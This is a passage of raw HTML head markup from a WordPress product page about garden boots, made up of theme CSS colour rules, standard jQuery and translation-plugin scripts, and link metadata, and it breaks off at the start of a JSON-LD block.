q,.penci-post-pagination a:hover,a:hover,.penci-entry-meta a:hover,.penci-portfolio-below_img .inner-item-portfolio .portfolio-desc a:hover h3,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul li:hover > a,.main-navigation ul li:active > a,.main-navigation li.current-menu-item > a,#site-navigation .penci-megamenu .penci-mega-child-categories a.cat-active,#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name):hover,.penci-post-pagination h5 a:hover{ color: #bb1919; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #bb1919;border-color: #bb1919; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #bb1919; }.penci-menu-hbg .primary-menu-mobile li a:hover,.penci-menu-hbg .primary-menu-mobile li.toggled-on > a,.penci-menu-hbg .primary-menu-mobile li.toggled-on > .dropdown-toggle,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > a,.penci-menu-hbg .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li a:hover,.mobile-sidebar .primary-menu-mobile li.toggled-on-first > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > a,.mobile-sidebar .primary-menu-mobile li.toggled-on > .dropdown-toggle,.mobile-sidebar .primary-menu-mobile li.current-menu-item > a,.mobile-sidebar .primary-menu-mobile li.current-menu-item > .dropdown-toggle,.mobile-sidebar #sidebar-nav-logo a,.mobile-sidebar #sidebar-nav-logo a:hover.mobile-sidebar #sidebar-nav-logo:before,.penci-recipe-heading a.penci-recipe-print,.widget a:hover,.widget.widget_recent_entries li a:hover, .widget.widget_recent_comments li a:hover, .widget.widget_meta li a:hover,.penci-topbar a:hover,.penci-topbar ul li:hover,.penci-topbar ul li a:hover,.penci-topbar ul.menu li ul.sub-menu li a:hover,.site-branding a, .site-branding .site-title{ color: #bb1919; }.penci-viewall-results a:hover,.penci-ajax-search-results-wrapper .penci__post-title a:hover,.header__search_dis_bg .search-click:hover,.header__social-media a:hover,.penci-login-container .link-bottom a,.error404 .page-content a,.penci-no-results .search-form .search-submit:hover,.error404 .page-content .search-form .search-submit:hover,.penci_breadcrumbs a:hover, .penci_breadcrumbs a:hover span,.penci-archive .entry-meta a:hover,.penci-caption-above-img .wp-caption a:hover,.penci-author-content .author-social:hover,.entry-content a,.comment-content a,.penci-page-style-5 .penci-active-thumb .penci-entry-meta a:hover,.penci-single-style-5 .penci-active-thumb .penci-entry-meta a:hover{ color: #bb1919; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #bb1919; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #bb1919; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #bb1919; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #bb1919; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #bb1919; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #bb1919; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #bb1919;background-color: #bb1919; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #bb1919;background-color: #bb1919; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #bb1919 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #bb1919; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #bb1919; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #bb1919; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #bb1919; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #bb1919; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #bb1919; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #bb1919; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #bb1919; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #bb1919; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#bb1919;background-color: #bb1919;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #bb1919  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #bb1919 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: -o-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #bb1919 65%);
	    background: linear-gradient(to right, transparent 26%, #bb1919 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#bb1919', endColorstr='#bb1919', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #bb1919; }.header__social-media a{ color:#ffffff; }.header__social-media a:hover{ color:#ffffff; }.site-header{ background-color:#000000; }.site-header{
			box-shadow: inset 0 -1px 0 #000000;
			-webkit-box-shadow: inset 0 -1px 0 #000000;
			-moz-box-shadow: inset 0 -1px 0 #000000;
		  }.site-header.header--s2:before, .site-header.header--s3:not(.header--s4):before, .site-header.header--s6:before{ background-color:#000000 !important }.main-navigation ul.menu > li > a{ color:#ffffff }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #ffffff }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #ffffff;border-color: #ffffff; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #ffffff; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #bb1919 }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#bb1919 }.header__search:not(.header__search_dis_bg) .search-click, .header__search_dis_bg .search-click{ color: #ffffff }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#bb1919; }
		.show-search .search-submit:hover,
		 .header__search_dis_bg .search-click:hover,
		 .header__search:not(.header__search_dis_bg) .search-click:hover,
		 .header__search:not(.header__search_dis_bg) .search-click:active,
		 .header__search:not(.header__search_dis_bg) .search-click.search-click-forcus{ color:#ffffff; }.penci-header-mobile .penci-header-mobile_container{ background-color:#000000; }.penci-header-mobile  .menu-toggle, .penci_dark_layout .menu-toggle{ color:#ffffff; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#bb1919; }.site-footer{ background-color:#111111 ; }.footer__bottom { background-color:#111111 ; }.footer__sidebars{ background-color:#111111 ; }.footer__sidebars + .footer__bottom .footer__bottom_container:before{ background-color:#212121 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.footer__sidebars a:hover { color:#bb1919 ; }
		.site-footer .widget .tagcloud a:hover{ background: #bb1919;color: #fff;border-color:#bb1919 }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#bb1919 ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#bb1919 ; }.footer__logo a,.footer__logo a:hover{ color:#bb1919 ; }.footer__copyright_menu{ background-color:#040404 ; }#scroll-to-top:hover{ background-color:#bb1919 ; }
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://noblepuma.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://noblepuma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='trp-language-cookie-js-extra'>
/* <![CDATA[ */
var trp_language_cookie_data = {"abs_home":"https:\/\/noblepuma.com","url_slugs":{"en_US":"en","es_ES":"es","fr_FR":"fr","ko_KR":"kr","de_DE":"de"},"cookie_name":"trp_language","cookie_age":"30","cookie_path":"\/","default_language":"en_US","publish_languages":["en_US","de_DE"],"trp_ald_ajax_url":"https:\/\/noblepuma.com\/wp-content\/plugins\/translatepress-developer\/add-ons-pro\/automatic-language-detection\/includes\/trp-ald-ajax.php","detection_method":"ip","popup_option":"no_popup","popup_type":"normal_popup","popup_textarea":"We've detected you might be speaking a different language. Do you want to change to:","popup_textarea_change_button":"Change Language","popup_textarea_close_button":"Close and do not switch language","iso_codes":{"en_US":"en","de_DE":"de"},"language_urls":{"en_US":"https:\/\/noblepuma.com\/garden-boots\/","de_DE":"https:\/\/noblepuma.com\/de\/garden-boots\/"},"english_name":{"en_US":"English","de_DE":"Deutsch"},"is_iphone_user_check":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://noblepuma.com/wp-content/plugins/translatepress-developer/add-ons-pro/automatic-language-detection/assets/js/trp-language-cookie.js?ver=1.1.1' id='trp-language-cookie-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noblepuma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='https://noblepuma.com/?p=24400' />
<link rel="alternate" type="application/json+oembed" href="https://noblepuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoblepuma.com%2Fgarden-boots%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://noblepuma.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoblepuma.com%2Fgarden-boots%2F&#038;format=xml" />
<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<link rel="alternate" hreflang="en-US" href="https://noblepuma.com/garden-boots/"/>
<link rel="alternate" hreflang="de-DE" href="https://noblepuma.com/de/garden-boots/"/>
<link rel="alternate" hreflang="en" href="https://noblepuma.com/garden-boots/"/>
<link rel="alternate" hreflang="de" href="https://noblepuma.com/de/garden-boots/"/>
<link rel="pingback" href="https://noblepuma.com/xmlrpc.php"><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
